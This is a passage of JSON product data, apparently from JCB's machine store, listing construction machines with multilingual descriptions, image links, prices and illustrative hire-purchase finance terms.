möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£65,500.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£6,567.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£59,107.50","name":"HirePurchaseBalanceToFinance"},{"value":"£1,134.86","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":4,"primaryBuildCodes":["V07C"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":98,"displayNames":[{"isoCode":"en-GB","text":"409"}],"localisedDetails":[{"isoCode":"fr-CA","text":"1.3 yd³ Chargeuse sur pneus"},{"isoCode":"es-US","text":"1,3 yd³ Cargadora de ruedas"},{"isoCode":"en-CA","text":"1.3 yd³ Wheel Loader"},{"isoCode":"en-AU","text":"5,927 kg Compact Wheel Loader"},{"isoCode":"de","text":"Radlader"},{"isoCode":"en-US","text":"1.3 yd³ Wheel Loader"},{"isoCode":"en-GB","text":"Chargeuse sur pneumatiques"},{"isoCode":"fr","text":"Chargeuse sur pneumatiques"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1365","altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-US","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"de","text":"CGI 1"},{"isoCode":"en-AU","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1368","altTexts":[{"isoCode":"de","text":"JCB 409 hat einen grossen Stein beladen und ist im Steinbruch "},{"isoCode":"en-GB","text":"JCB 409 has loaded a large stone and is on in the quarry"},{"isoCode":"fr","text":"JCB 409 a chargé une grosse pierre et se trouve dans la carrière "},{"isoCode":"en-AU","text":"JCB 409 has loaded a large stone and is on in the quarry"},{"isoCode":"en-US","text":"JCB 409 has loaded a large stone and is on in the quarry"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1370","altTexts":[{"isoCode":"en-AU","text":"JCB 409 with loaded pallet fork"},{"isoCode":"de","text":"JCB 409 mit beladener Palettengabel"},{"isoCode":"en-GB","text":"JCB 409 with loaded pallet fork"},{"isoCode":"en-US","text":"JCB 409 with loaded pallet fork"},{"isoCode":"fr","text":"JCB 409 avec fourches à palettes chargées"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1369","altTexts":[{"isoCode":"en-AU","text":"JCB 409 wheel loader on a construction site with trailer"},{"isoCode":"fr","text":"Chargeuse sur pneus JCB 409 sur un chantier avec remorque"},{"isoCode":"en-GB","text":"JCB 409 wheel loader on a construction site with trailer"},{"isoCode":"en-US","text":"JCB 409 wheel loader on a construction site with trailer"},{"isoCode":"de","text":"JCB 409 Radlader auf einer Baustelle mit Anhänger"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1367","altTexts":[{"isoCode":"en-AU","text":"JCB wheel loader 409 clearing snow"},{"isoCode":"en-US","text":"JCB wheel loader 409 clearing snow"},{"isoCode":"fr","text":"Chargeuse sur pneus JCB 409 en train de déblayer la neige"},{"isoCode":"en-GB","text":"JCB wheel loader 409 clearing snow"},{"isoCode":"de","text":"JCB Radlader 409 beim Schnee räumen"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1366","altTexts":[{"isoCode":"en-GB","text":"JCB wheel loader 409 clearing snow at night with headlights on"},{"isoCode":"de","text":"JCB Radlader 409 beim Schnee räumen Nachts mit eingeschalteten Scheinwerfern"},{"isoCode":"fr","text":"Chargeuse sur pneus JCB 409 déblayant la neige la nuit avec les phares allumés"},{"isoCode":"en-US","text":"JCB wheel loader 409 clearing snow at night with headlights on"},{"isoCode":"en-AU","text":"JCB wheel loader 409 clearing snow at night with headlights on"}]}],"prices":[{"countryId":4,"amount":72200},{"countryId":1,"amount":77059},{"countryId":2,"amount":79931}],"countryIds":[7,3,6,4,2],"urlSlug":"409","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,250.64","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£72,200.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£7,237.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£65,137.50","name":"HirePurchaseBalanceToFinance"},{"value":"£1,250.64","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":6,"primaryBuildCodes":["V09C","409C"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 60 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 60 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 60 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 60 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":103,"displayNames":[{"isoCode":"en-GB","text":"8008E"}],"localisedDetails":[{"isoCode":"en-GB","text":"0.9T Electric Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2115","altTexts":[{"isoCode":"en-GB","text":"8008E CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2119","altTexts":[{"isoCode":"en-GB","text":"8008E Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2118","altTexts":[{"isoCode":"en-GB","text":"8008E Application 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2116","altTexts":[{"isoCode":"en-GB","text":"8008E Application 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2120","altTexts":[{"isoCode":"en-GB","text":"8008E Application 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2117","altTexts":[{"isoCode":"en-GB","text":"8008E Application 5"}]}],"prices":[],"countryIds":[1],"urlSlug":"8008e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["809E"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":105,"displayNames":[{"isoCode":"en-GB","text":"86C-2 TAB"}],"localisedDetails":[{"isoCode":"en-GB","text":"86C-2 TAB Midibagger"},{"isoCode":"de","text":"8,6 Tonnen Minibagger"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1141","altTexts":[{"isoCode":"de","text":"JCB 86C-2 TAB CGI 1"},{"isoCode":"en-GB","text":"JCB 86C-2 TAB CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1143","altTexts":[{"isoCode":"en-GB","text":"JCB 86C-2 TAB digging"},{"isoCode":"de","text":"JCB 86C-2 TAB beim baggern"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1142","altTexts":[{"isoCode":"en-GB","text":"JCB 86C-2 TAB digging on a construction site"},{"isoCode":"de","text":"JCB 8026 CTS beim baggern auf einer Baustelle"}]}],"prices":[{"countryId":1,"amount":107755},{"countryId":4,"amount":115268}],"countryIds":[4],"urlSlug":"86c2tab","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,994.86","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£115,268.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£11,544.30","name":"HirePurchaseDownpaymentExVat"},{"value":"£103,898.70","name":"HirePurchaseBalanceToFinance"},{"value":"£1,994.86","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":42,"primaryBuildCodes":["8384","8288"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":106,"displayNames":[{"isoCode":"en-GB","text":"35Z-1"}],"localisedDetails":[{"isoCode":"en-GB","text":"35Z-1 Minibagger"},{"isoCode":"en-AU","text":"35Z-1 Mini Excavator"},{"isoCode":"de","text":"3,5 Tonnen Minibagger"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1131","altTexts":[{"isoCode":"de","text":"35Z Minibagger CGI 1"},{"isoCode":"en-GB","text":"35Z mini excavator CGI 1"},{"isoCode":"en-AU","text":"35Z mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1132","altTexts":[{"isoCode":"en-AU","text":"35Z mini excavator CGI 2"},{"isoCode":"en-GB","text":"35Z mini excavator CGI 2"},{"isoCode":"de","text":"35Z Minibagger CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1135","altTexts":[{"isoCode":"de","text":"Mini Bagger auf einer Baustelle"},{"isoCode":"en-GB","text":"small digger on a construction site"},{"isoCode":"en-AU","text":"small digger on a construction site"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1134","altTexts":[{"isoCode":"en-GB","text":"two small diggers "},{"isoCode":"en-AU","text":"two small diggers "},{"isoCode":"de","text":"zwei Minibagger JCB 35Z"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1133","altTexts":[{"isoCode":"en-AU","text":"small digger unloading sand "},{"isoCode":"de","text":"JCB 35Z beim baggern im Sand"},{"isoCode":"en-GB","text":"small digger unloading sand "}]}],"prices":[{"countryId":1,"amount":45838},{"countryId":4,"amount":49033}],"countryIds":[4,6],"urlSlug":"35z-1","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£850.31","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£49,033.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£4,920.80","name":"HirePurchaseDownpaymentExVat"},{"value":"£44,287.20","name":"HirePurchaseBalanceToFinance"},{"value":"£850.31","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":23,"primaryBuildCodes":["8356"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":107,"displayNames":[{"isoCode":"en-GB","text":"36C-1"}],"localisedDetails":[{"isoCode":"en-GB","text":"36C-1 Minibagger"},{"isoCode":"de","text":"3,5 Tonnen Minibagger"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1136","altTexts":[{"isoCode":"en-GB","text":"36C mini excavator CGI 1"},{"isoCode":"de","text":"36C mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1137","altTexts":[{"isoCode":"de","text":"36C mini excavator CGI 2"},{"isoCode":"en-GB","text":"36C mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1139","altTexts":[{"isoCode":"de","text":"mini digger buckets extends downhill "},{"isoCode":"en-GB","text":"mini digger buckets extends downhill "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1138","altTexts":[{"isoCode":"en-GB","text":"mini digger buckets soil into dumper"},{"isoCode":"de","text":"mini digger buckets soil into dumper"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1140","altTexts":[{"isoCode":"de","text":"mini digger breaking concrete"},{"isoCode":"en-GB","text":"mini digger breaking concrete"}]}],"prices":[{"countryId":4,"amount":49035},{"countryId":1,"amount":45839}],"countryIds":[4],"urlSlug":"36c-1","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£850.35","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£49,035.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£4,921.00","name":"HirePurchaseDownpaymentExVat"},{"value":"£44,289.00","name":"HirePurchaseBalanceToFinance"},{"value":"£850.35","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":25,"primaryBuildCodes":["8366"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":110,"displayNames":[{"isoCode":"en-GB","text":"90Z-2"}],"localisedDetails":[{"isoCode":"en-GB","text":"90Z-2 Midibagger"},{"isoCode":"de","text":"9 Tonnen Minibagger"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1157","altTexts":[{"isoCode":"en-GB","text":"90Z mini excavator CGI 2"},{"isoCode":"de","text":"90Z Minibagger CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1158","altTexts":[{"isoCode":"de","text":"90Z Minibagger CGI 1"},{"isoCode":"en-GB","text":"90Z mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1159","altTexts":[{"isoCode":"de","text":"JCB Minibagger 90Z-2 schaufelt Kohle"},{"isoCode":"en-GB","text":"mini excavator shovelling coal "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1160","altTexts":[{"isoCode":"en-GB","text":"mini excavator carrying wooden crates"},{"isoCode":"de","text":"Minibagger 90Z-2 bewegt Holzkisten"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1161","altTexts":[{"isoCode":"en-GB","text":"mini excavator working with lights on"},{"isoCode":"de","text":"Minibagger arbeitet mit eingeschalteter Beleuchtung"}]}],"prices":[{"countryId":1,"amount":103233},{"countryId":4,"amount":110423}],"countryIds":[4],"urlSlug":"90z-2midibagger","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,911.13","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£110,423.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£11,059.80","name":"HirePurchaseDownpaymentExVat"},{"value":"£99,538.20","name":"HirePurchaseBalanceToFinance"},{"value":"£1,911.13","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":44,"primaryBuildCodes":["8391"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":111,"displayNames":[{"isoCode":"en-GB","text":"86C-2"}],"localisedDetails":[{"isoCode":"en-GB","text":"86C-2 Midibagger"},{"isoCode":"de","text":"8,6 Tonnen Minibagger"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1162","altTexts":[{"isoCode":"en-GB","text":"86C mini excavator CGI 1"},{"isoCode":"de","text":"86C Minibagger CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1163","altTexts":[{"isoCode":"en-GB","text":"86C mini excavator CGI 2"},{"isoCode":"de","text":"86C Minibagger CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1166","altTexts":[{"isoCode":"en-GB","text":"small digger travelling downhill "},{"isoCode":"de","text":"JCB 86C-2 Minibagger fährt bergabwärts"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1164","altTexts":[{"isoCode":"en-GB","text":"small digger unloading material "},{"isoCode":"de","text":"Minibagger 86C-2 lädt Material ab"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1165","altTexts":[{"isoCode":"de","text":"86C-2 Minibagger reist Steine ein, mit Bohrhammer am Stiehl"},{"isoCode":"en-GB","text":"small digger demolishing stone"}]}],"prices":[{"countryId":1,"amount":99069},{"countryId":4,"amount":105963}],"countryIds":[4],"urlSlug":"86cmidibagger","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,834.06","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£105,963.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£10,613.80","name":"HirePurchaseDownpaymentExVat"},{"value":"£95,524.20","name":"HirePurchaseBalanceToFinance"},{"value":"£1,834.06","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":39,"primaryBuildCodes":["8387"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":112,"displayNames":[{"isoCode":"en-GB","text":"85Z-2 Cab Pro"}],"localisedDetails":[{"isoCode":"en-GB","text":"8.3T Mini Excavator"},{"isoCode":"fr","text":"Mini-Pelle de 8,3T"},{"isoCode":"de","text":"8,3 Tonnen Minibagger"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1167","altTexts":[{"isoCode":"en-GB","text":"85Z mini excavator CGI 2"},{"isoCode":"fr","text":"Mini-pelle 85Z CGI 2"},{"isoCode":"de","text":"85Z Minibagger CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1171","altTexts":[{"isoCode":"de","text":"85Z Minibagger CGI 1"},{"isoCode":"en-GB","text":"85Z mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 85Z CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1169","altTexts":[{"isoCode":"de","text":"Mikrobagger 85Z auf der Baustelle"},{"isoCode":"en-GB","text":"micro excavator working on construction site"},{"isoCode":"fr","text":"micro-pelle sur un chantier de construction"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1168","altTexts":[{"isoCode":"fr","text":"mini-pelle creusant sur le côté"},{"isoCode":"de","text":"Minibagger baggert seitwärts "},{"isoCode":"en-GB","text":"mini digger excavating sideways"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1170","altTexts":[{"isoCode":"fr","text":"micro pelle brisant le béton"},{"isoCode":"en-GB","text":"micro excavator breaking concreate "},{"isoCode":"de","text":"Mikrobagger, der Beton bricht"}]}],"prices":[{"countryId":2,"amount":94986},{"countryId":4,"amount":104816}],"countryIds":[4,2],"urlSlug":"85z-2-pro","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,814.24","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£104,816.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£10,499.10","name":"HirePurchaseDownpaymentExVat"},{"value":"£94,491.90","name":"HirePurchaseBalanceToFinance"},{"value":"£1,814.24","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":38,"primaryBuildCodes":["8388"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":113,"displayNames":[{"isoCode":"en-GB","text":"400T"}],"localisedDetails":[{"isoCode":"es-US","text":"Cargadora compacta de orugas de 12.544 lb"},{"isoCode":"fr-CA","text":"12,544 lb Chargeur à chenilles compact"},{"isoCode":"en-GB","text":"12,544 lb Compact Track Loader"},{"isoCode":"de","text":"Kompakter Bagger"},{"isoCode":"en-US","text":"12,544 lb Compact Track Loader"},{"isoCode":"en-CA","text":"12,544 lb Compact Track Loader"}],"machineRangeId":12,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2172","altTexts":[{"isoCode":"fr-CA","text":"JCB 400T"},{"isoCode":"en-CA","text":"JCB 400T"},{"isoCode":"en-US","text":"JCB 400T"},{"isoCode":"en-GB","text":"JCB 400T"},{"isoCode":"es-US","text":"JCB 400T"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2173","altTexts":[{"isoCode":"fr-CA","text":"JCB 400T"},{"isoCode":"en-CA","text":"JCB 400T"},{"isoCode":"en-US","text":"JCB 400T"},{"isoCode":"en-GB","text":"JCB 400T"},{"isoCode":"es-US","text":"JCB 400T"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2174","altTexts":[{"isoCode":"es-US","text":"JCB 400T"},{"isoCode":"en-CA","text":"JCB 400T"},{"isoCode":"en-US","text":"JCB 400T"},{"isoCode":"en-GB","text":"JCB 400T"},{"isoCode":"fr-CA","text":"JCB 400T"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2175","altTexts":[{"isoCode":"en-US","text":"JCB 400T"},{"isoCode":"es-US","text":"JCB 400T"},{"isoCode":"fr-CA","text":"JCB 400T"},{"isoCode":"en-CA","text":"JCB 400T"},{"isoCode":"en-GB","text":"JCB 400T"}]}],"prices":[],"countryIds":[3,7],"urlSlug":"400t","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["S999"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !&nbsp;\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":114,"displayNames":[{"isoCode":"en-GB","text":"4TS-8T"}],"localisedDetails":[{"isoCode":"es-US","text":"Cargadora compacta telescópica de orugas de 13.000 lb"},{"isoCode":"en-GB","text":"13,000 lb Telescoping Compact Track Loader"},{"isoCode":"en-US","text":"13,000 lb Telescoping Compact Track Loader"},{"isoCode":"en-CA","text":"13,000 lb Telescoping Compact Track Loader"},{"isoCode":"fr-CA","text":"Chargeuse à chenilles compacte télescopique de 13 000 lb"}],"machineRangeId":6,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2168","altTexts":[{"isoCode":"en-GB","text":"JCB 4TS-8T"},{"isoCode":"fr-CA","text":"JCB 4TS-8T"},{"isoCode":"es-US","text":"JCB 4TS-8T"},{"isoCode":"en-US","text":"JCB 4TS-8T"},{"isoCode":"en-CA","text":"JCB 4TS-8T"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2169","altTexts":[{"isoCode":"fr-CA","text":"JCB 4TS-8T"},{"isoCode":"en-US","text":"JCB 4TS-8T"},{"isoCode":"en-CA","text":"JCB 4TS-8T"},{"isoCode":"es-US","text":"JCB 4TS-8T"},{"isoCode":"en-GB","text":"JCB 4TS-8T"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2171","altTexts":[{"isoCode":"en-US","text":"JCB 4TS-8T"},{"isoCode":"fr-CA","text":"JCB 4TS-8T"},{"isoCode":"es-US","text":"JCB 4TS-8T"},{"isoCode":"en-GB","text":"JCB 4TS-8T"},{"isoCode":"en-CA","text":"JCB 4TS-8T"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2170","altTexts":[{"isoCode":"fr-CA","text":"JCB 4TS-8T"},{"isoCode":"en-GB","text":"JCB 4TS-8T"},{"isoCode":"es-US","text":"JCB 4TS-8T"},{"isoCode":"en-CA","text":"JCB 4TS-8T"},{"isoCode":"en-US","text":"JCB 4TS-8T"}]}],"prices":[{"countryId":1,"amount":72996}],"countryIds":[3,7],"urlSlug":"4ts-8t","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["S998"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":115,"displayNames":[{"isoCode":"en-GB","text":"35-23D"}],"localisedDetails":[{"isoCode":"en-GB","text":"JCB Diesel Stage V Teletruk"},{"isoCode":"de","text":"Diesel Teletruk"}],"machineRangeId":8,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1183","altTexts":[{"isoCode":"de","text":"35-23D CGI1"},{"isoCode":"en-GB","text":"35-23D CGI1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1182","altTexts":[{"isoCode":"en-GB","text":"35-23D CGI2"},{"isoCode":"de","text":"35-23D CGI2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1189","altTexts":[{"isoCode":"en-GB","text":"35-23D App 1"},{"isoCode":"de","text":"35-23D Teletruk belädt einen LKW seitlich"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1190","altTexts":[{"isoCode":"en-GB","text":"35-23D App 2"},{"isoCode":"de","text":"35-23D Teletruk entlädt eine Palette mit Baumaterial von einem Auflieger"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1191","altTexts":[{"isoCode":"en-GB","text":"35-23D App 3"},{"isoCode":"de","text":"35-23D Teletruk entlädt seitlich einen LKW mit einem Greifarm und umfasst somit 